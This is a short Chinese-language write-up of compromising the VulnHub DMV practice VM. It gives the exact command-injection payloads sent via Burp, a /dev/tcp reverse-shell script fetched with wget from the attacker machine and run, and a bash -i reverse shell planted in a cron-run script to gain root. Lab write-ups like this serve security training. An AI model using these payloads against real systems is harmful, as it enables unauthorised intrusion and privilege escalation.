今天实践的是vulnhub的DMV镜像,

下载地址,https://download.vulnhub.com/dmv/DMV.ova,

先是用workstation导入,做地址扫描没扫到地址,

于是又用virtualbox导入,重新做地址扫描,

sudo netdiscover -r 192.168.0.0/24,这回有地址了,193就是,

再继续做端口扫描,sudo nmap -sS -sV -T5 -A -p- 192.168.0.193,

有web服务,浏览器访问http://192.168.0.193,

这是个有特殊漏洞的服务,能够执行通过url提交的命令,

用burp suite更改输入,--exec%3c`ls${IFS}-la`,

注意不是单引号,而是反单引号,

从响应中能看到命令执行的效果,



在kali攻击机上造一个shell脚本文件,并开启http下载服务,

echo "0<&150-;exec 150<>/dev/tcp/192.168.0.192/4444;sh <&150 >&150 2>&150" > shell.sh,

继续用burp suite更改输入,

--exec%3c`wget${IFS}http://192.168.0.192:8000/shell.sh`,

再次用burp suite更改输入,--exec%3c`bash${IFS}shell.sh`,

反弹shell这就过来了,

转成交互式shell,python -c 'import pty; pty.spawn("/bin/sh")',

发现了一个定时执行的shell脚本,向里面写入反弹shell命令,

echo "bash -i >& /dev/tcp/192.168.0.192/8888 0>&1" > clean.sh,

在kali攻击机上重新开一个反弹shell监听,nc -lvp 8888,

稍等一会儿,新的反弹shell就过来了,id一下,确认是root,

如有侵权请联系:admin#unsafe.sh